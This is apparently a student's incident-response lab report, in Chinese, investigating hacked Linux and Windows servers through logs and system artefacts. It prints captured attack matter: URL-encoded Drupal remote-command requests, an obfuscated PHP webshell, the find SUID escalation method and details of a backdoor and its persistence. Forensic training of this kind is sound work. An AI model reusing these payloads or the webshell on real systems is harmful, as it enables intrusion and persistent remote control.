实验3 应急响应

实验目的:

对遭受网络攻击的服务器进行排查分析,找出黑客的攻击路径和破坏行为。

实验内容:

1、对Linux服务器开展网络安全事件应急响应

2、对Windows服务器开展网络安全事件应急响应

实验环境:

- 应急响应服务器1:Linux虚拟机

- 应急响应服务器2:Windows虚拟机

实验步骤:

Linux服务器应急响应:

1.查看攻击者的两个内网IP地址





1.1查看/var/log/httpd 的web漏洞日志,发现在数据中有请求异常的包,然后进行url解密

Cat access_log-20241018 | tail -n -500 | head -n 10 (从500行往下面开始阅读十行)

1.2进行url解密

1.3可以看出是使用是反弹shell, 接受IP地址是192.168.21.102

1.4 攻击内网IP地址是192.168.21.137,192.168.21.102

2.网站管理员用户的用户名与密码







2.1我们查看www的数据库设置的密码,进入cat /var/www/html/sites/default/settings.php

查看mysql到账号是root ,密码是worldskills





2.2登录MySQL查看网站的worldskills_db库查看密码

Show database;

Use worldskills_db 查看所有表单

Select * from users

查看name.pass,对面进行john解密





浏览器登录网站

登录成功所以管理员账号是admin,密码是1111

3.提交黑客得到mysql服务的root账号密码的时间(格式:dd/MM/yyyy:hh:mm:ss)





3.1先去看看apache日志

POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3Dcat+%60printf+L3Zhci93d3cvaHRtbC9zaXRlcy9kZWZhdWx0L3NldHRpbmdzLnBocAo%3D%7Cbase64+-d%60 HTTP/1.1

对它们进行url解密

然后把printf +后面的字符进行base64解密

得到了一个路径,然后去查看

存在网站的数据库账号和密码

所以获取时间是:30/Jun/2020:04:09:12

4.查找黑客在WEB应用文件中写入的恶意代码,提交文件绝对路径



在 /var/log/httpd/access_log路径查看

在access_log585行查看到恶意流包



进行url解密查看内容



url解码发现写入了特殊的webshell到var/www/html/cron.php里面

所以恶意代码路径写到了/var/www/html/cron.php

5.查找黑客在WEB应用文件中写入的恶意代码,提交代码的最简形式(格式:)

写入的代码是php如下:

'>'<')+('>'>'<');\$_=\$__/\$__;\$____='';\$___='瞰';\$____.=~(\$___{\$_});\$___='和';\$____.=~(\$___{\$__});\$___='和';\$____.=~(\$___{\$__});\$___='的';\$____.=~(\$___{\$_});\$___='半';\$____.=~(\$___{\$_});\$___='始';\$____.=~(\$___{\$__});\$_____='_';\$___='俯';\$_____.=~(\$___{\$__});\$___='瞰';\$_____.=~(\$___{\$__});\$___='次';\$_____.=~(\$___{\$_});\$___='站';\$_____.=~(\$___{\$_});\$_=\$\$_____;\$____(\$_[\$__]);?>运用php5特性,简化后代码为:

根据一些不包含数字和字母的webshell | 离别歌来分析







6.分析攻击者的提权手法,提交攻击者通过哪一个指令成功提权

我们查看再去查看日志分析/var/log/httpd/access_log(apache日志文件)

在603查看到

请求了

?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3D%2Fusr%2Fbin%2Ffind+index.php+-exec+%60echo+%27d2hvYW1pCg%3D%3D%27%7Cbase64+-d%60+%5C%3B HTTP/1.1

进行url解密

使用/usr/bin/find+index.php+-exec+echo+'d2hvYW1pCg=='|base64+-d+;

对base64解密:d2hvYW1pCg 得到 whoami

结合591行:

url解密

Url解密发现使用了find+/+perm+-u>/dev/null

所以确定是通过find命令的suid权限进行提权的,系统中也证实了这一点

所以使用提权方法是:find





7.服务器内与动态恶意程序相关的三个文件绝对路径

7.1查看服务器进程 ps -ef

自动开开启去查看自动开启服务



发现运行了/etc/sshd/sshd里面的文件,去查看一下

发现代码运行了 定期运行了 /dev/null 里面的恶意代码

三个绝对路径:

/usr/lib/systemd/system/ssh.service(自启定时维持脚本服务)

/etc/sshd/sshd(定时维持脚本)

/bin/sshd(恶意程序)

8.提交与恶意程序通信的ip地址



如何查看,先查看虚拟机使用的网络模式

我们查看vment8的网络连接



连接ip是:47.113.101.105

Windows服务器应急响应

黑客通过什么方式拿到服务器权限?







打开window的事件查看器

点击windows日志>>查看

查看日志发现有大量的登录失败,以及黑客成功登录的日志

成功登录

使用了rpd爆破

2.2黑客首次成功登录的时间是什么?(如12:01)

即时间是:16:47



2.3黑客添加了用户名是什么?(如abcd)

添加了hacker,去控制面板>>用户账户>>管理账户

即添加了hacker$

2.4请指出黑客在服务器上下载的文件名称

打开IE浏览器,然后查看下载

发现下载了一个door的运行软件

答案:door







2.5黑客将下载的木马重命名了木马名字是什么

点击查看

看到把door改成notepad.exe

即答案是:notepad.exe



2.6请指出黑客下载后门木马所监听的端口



通过任务计划程序查看是否有启动计划

使用netstat -anob 查看软件的运行端口

查看pid 2412查看文件位置位置,打开任务管理器

查看pid 2412 查看文件运行的notepad.exe

所以该程序监听的端口是:4444

浙公网安备 33010602011771号

浙公网安备 33010602011771号